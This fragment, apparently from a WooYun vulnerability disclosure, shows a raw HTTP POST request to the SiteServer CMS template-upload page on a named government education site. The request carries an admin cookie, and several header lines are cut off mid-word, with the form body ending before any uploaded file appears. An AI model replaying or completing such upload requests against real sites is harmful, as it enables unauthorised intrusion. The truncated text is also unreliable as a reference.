 POST /siteserver/cms/modal_uploadSiteTemplate.aspx HTTP/1.1
Host: xxwz.cxedu.gov.cn
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:27.0) Gecko/20100101 Firef
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://xxwz.cxedu.gov.cn/siteserver/cms/modal_uploadSiteTempl
Cookie: BAIRONG.VC.ADMINLOGIN=2820
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------
Content-Length: 20374
-----------------------------9639799325905
Content-Disposition: form-data; name="__EVENTTARGET"
-----------------------------9639799325905
Content-Disposition: form-data; name="__EVENTARGUMENT"
-----------------------------9639799325905
Content-Disposition: form-data; name="__LASTFOCUS"
www.wooyun.org